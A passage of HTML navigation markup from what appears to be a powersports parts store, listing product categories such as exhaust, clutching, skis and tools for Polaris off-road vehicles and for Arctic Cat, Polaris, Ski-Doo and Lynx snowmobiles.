<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/hitches-tie-downs.html"><span class="category_name">Hitches/Tie Downs</span></a>

</li><li class="level3 nav-2-1-2-20 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/intake-venting.html"><span class="category_name">Intake/Venting</span></a>

</li><li class="level3 nav-2-1-2-21 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-2-22 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/protection.html"><span class="category_name">Protection</span></a>

</li><li class="level3 nav-2-1-2-23 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level3 nav-2-1-2-24 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-2-25 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/ranger-electronics.html"><span class="category_name">Electronics</span></a>

</li>
</ul>
</li><li class="level2 nav-2-1-3 active parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace.html"><span class="category_name">ACE</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="1">
<li class="level3 nav-2-1-3-26 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/accessories-billet.html"><span class="category_name">Accessories/Billet</span></a>

</li><li class="level3 nav-2-1-3-27 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level3 nav-2-1-3-28 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-3-29 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/electronics.html"><span class="category_name">Electronics</span></a>

</li><li class="level3 nav-2-1-3-30 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/engine-stage-kits.html"><span class="category_name">Engine/Stage Kits</span></a>

</li><li class="level3 nav-2-1-3-31 active collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level3 nav-2-1-3-32 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/hitches-tie-downs.html"><span class="category_name">Hitches/Tie Downs</span></a>

</li><li class="level3 nav-2-1-3-33 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting.html"><span class="category_name">Intake/Venting</span></a>

</li><li class="level3 nav-2-1-3-34 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-3-35 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/protection.html"><span class="category_name">Protection</span></a>

</li><li class="level3 nav-2-1-3-36 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-3-37 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li><li class="level2 nav-2-1-4 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general.html"><span class="category_name">General</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-4-38 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level3 nav-2-1-4-39 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-4-40 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/electronics.html"><span class="category_name">Electronics</span></a>

</li><li class="level3 nav-2-1-4-41 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-4-42 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-4-43 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li><li class="level2 nav-2-1-5 last parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1.html"><span class="category_name">RS1</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-5-44 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/accessories.html"><span class="category_name">Accessories/Billet</span></a>

</li><li class="level3 nav-2-1-5-45 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/chassis.html"><span class="category_name">Chassis </span></a>

</li><li class="level3 nav-2-1-5-46 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-5-47 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/electronics.html"><span class="category_name">Electronics</span></a>

</li><li class="level3 nav-2-1-5-48 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level3 nav-2-1-5-49 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-5-50 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-5-51 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li>
</ul>
</li><li class="level1 nav-2-2 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/can-am.html"><span class="category_name">Can-Am</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-2-2-6 first last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/can-am/tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li><li class="level1 nav-2-3 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/banshee.html"><span class="category_name">Banshee</span></a>

</li>
</ul>
</li><li class="level0 nav-3 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow.html"><span class="category_name">Snow</span></a>

<ul class="level0 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level1 nav-3-1 first parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat.html"><span class="category_name">Arctic Cat</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-1-1 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-1-2 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-1-3 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-1-4 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-1-5 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-1-6 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-1-7 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/exhaust.html"><span class="category_name">Exhaust </span></a>

</li><li class="level2 nav-3-1-8 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-1-9 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-1-10 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-1-11 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/ac-stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li><li class="level2 nav-3-1-12 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level2 nav-3-1-13 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li>
</ul>
</li><li class="level1 nav-3-2 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris.html"><span class="category_name">Polaris</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-2-14 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-2-15 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-2-16 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/chassis-components.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-2-17 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/clutch-components.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-2-18 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-2-19 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-2-20 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/exhaust-components.html"><span class="category_name">Exhaust</span></a>

</li><li class="level2 nav-3-2-21 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-2-22 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-2-23 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-2-24 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/polaris-stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li><li class="level2 nav-3-2-25 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/specialty-tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li><li class="level1 nav-3-3 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo.html"><span class="category_name">Ski-Doo</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-3-26 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-3-27 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-3-28 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-3-29 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-3-30 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-3-31 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-3-32 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level2 nav-3-3-33 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-3-34 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-3-35 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-3-36 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level2 nav-3-3-37 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level2 nav-3-3-38 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/sd-stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li>
</ul>
</li><li class="level1 nav-3-4 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx.html"><span class="category_name">Lynx</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-4-39 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-4-40 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-4-41 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-4-42 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-4-43 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-4-44 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-4-45 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level2 nav-3-4-46 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-4-47 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-4-48 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-4-49 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
